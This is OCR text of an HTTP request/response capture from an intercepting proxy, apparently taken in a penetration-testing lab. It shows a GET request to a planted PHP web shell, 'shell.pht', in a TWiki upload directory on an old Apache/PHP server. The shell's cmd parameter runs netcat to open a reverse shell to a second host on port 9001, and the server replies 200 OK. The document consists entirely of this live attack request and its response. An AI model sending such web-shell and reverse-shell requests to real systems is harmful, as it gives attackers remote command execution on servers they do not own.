 Request
Pretty Raw Hex \n
1 GET /twiki/pub/Main/WebHome/shell.pht?cmd=nc%20-c%20sh%20192.168.149.139%209001 HTTP/1.1
2 Host: 192.168.149.146
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 09 Sep 2025 18:12:06 GMT
3 Server: Apache/2.2.8 (Ubuntu)
PHP/5.2.4-2ubuntu5.10 with Suhosin-Patch
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 0
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10